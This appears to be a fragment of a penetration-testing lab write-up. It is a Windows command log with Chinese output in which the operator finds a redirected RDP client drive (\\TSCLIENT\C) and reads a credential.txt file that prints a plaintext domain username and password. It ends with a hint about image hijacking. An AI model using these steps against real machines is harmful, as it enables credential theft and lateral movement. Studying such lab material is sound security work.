 C:\Users\Adminlstrator\Desktop\tools>net use
net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
C:\Users\Adminlstrator\Desktop\tools>dir \\TSCLIENT\C
dir \\TSCLIENT\C
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,042,513,408 可用字节
C:\Users\Adminlstrator\Desktop\tools>type \\TSCLIENT\C\credential.txt
type \\TSCLIENT\C\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?